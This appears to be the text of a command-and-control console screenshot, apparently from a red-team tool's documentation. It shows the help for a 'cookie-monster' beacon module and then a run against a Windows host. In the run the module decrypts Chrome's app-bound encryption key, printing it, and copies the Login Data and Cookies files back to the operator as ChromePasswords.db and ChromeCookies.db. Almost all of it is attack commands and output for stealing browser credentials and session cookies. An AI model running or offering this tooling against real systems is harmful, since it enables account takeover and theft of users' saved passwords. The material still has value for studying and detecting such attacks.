 Logs
Processes [274fc00a]
Console [8aad0a39]
beacon > help cookie-monster
Command : cookie-monster
Description : Locate and copy the cookie file used for Edge/Chrome/Firefox
Example : cookie-monster [--chrome || --edge || --system <Local State File Path> <PID> || --firefox || --chromeCookiePID <PID> || --chromeL
Usage : cookie-monster [--cookie-only] [--login-data-only] [--key-only] [--copy-file folder] [--chrome] [--edge] [--firefox] [--system lo
Arguments:
[--cookie-only] : BOOL. Only retrieve the Cookie file. Do not attempt to download Login Data file or retrieve app bound encryption key
[--login-data-only] : BOOL. Only retrieve the Login Data file. Do not attempt to download Cookie file or retrieve app bound encryption key
[--key-only] : BOOL. Only retrieve the app bound encryption key. Do not attempt to download the Cookie or Login Data files.
[--copy-file folder] : STRING. Copies the Cookie and Login Data file to the folder specified. Does not use fileless retrieval method.
[--chrome] : BOOL. Looks at all running processes and handles, if one matches chrome.exe it copies the handle to cookies and then
[--edge] : BOOL. Looks at all running processes and handles, if one matches msedge.exe it copies the handle to cookies and then
[--firefox] : BOOL. Looks for profiles.ini and locates the key4.db and logins.json file
[--system local_state_path] : STRING. Decrypt chromium based browser app bound encryption key without injecting into browser. Requires path to Local
[--chromeCookiePID] : BOOL. If chrome PID is provided look for the specified process with a handle to cookies is known, specifiy the pid t
[--chromeLoginDataPID] : BOOL. If chrome PID is provided look for the specified process with a handle to Login Data is known, specifiy the pi
[--edgeCookiePID] : BOOL. If edge PID is provided look for the specified process with a handle to cookies is known, specifiy the pid to
[--edgeLoginDataPID] : BOOL. If edge PID is provided look for the specified process with a handle to Login Data is known, specifiy the pid
[pid] : INT. (default: '0'). Browser PID
+-------------------------------------------------------------------------------------+
[27/09 21:59:45] operator [5e3249be] beacon > cookie-monster --chrome
[27/09 21:59:45] [*] Running Cookie-Monster BOF
[27/09 21:59:47] [*] Agent called server, sent [21.47 Kb]
[27/09 21:59:47] [+] BOF output
Appending local app data path
[27/09 21:59:47] [+] BOF output
LOOKING FOR FILE: C:\Users\dev.DOM\AppData\Local\Google\Chrome\User Data\Local State
[27/09 21:59:47] [+] BOF output
Decrypted App Bound Key: \x3f\xe1\xca\xa0\x93\x4c\x21\xec\x43\xec\x70\x5e\x7b\x54\x39\xbe\x23\x8d\xeb\xc2\xb1\xb2\x6c\xf2\xb7\x56\xba\x09\xfd\x9d\x6c\x4a
[27/09 21:59:47] [+] BOF output
Looking for chrome Data
[27/09 21:59:47] [+] BOF output
Handle to Login Data Was FOUND with PID: 13304
[27/09 21:59:47] [+] BOF output
file size is 40960
[27/09 21:59:47] [+] BOF output
The file was downloaded filessly
[27/09 21:59:47] [+] BOF output
Handle to Network\Cookies Was FOUND with PID: 11924
[27/09 21:59:47] [+] BOF output
file size is 36864
[27/09 21:59:47] [+] BOF output
The file was downloaded filessly
[27/09 21:59:47] [+] BOF finished
+--- Task [5e3249be] closed ----------------------------------------------------------+
[8aad0a39] dev @ WINDEV.DOM.LOCAL
beacon >
Downloads
Agent Type Agent ID User Computer File Date Size Received Progress
beacon 8aad0a39 dev WINDEV ChromePasswords.db 27/09 21:59:47 40.00 Kb Finished
beacon 8aad0a39 dev WINDEV ChromeCookies.db 27/09 21:59:47 36.00 Kb Finished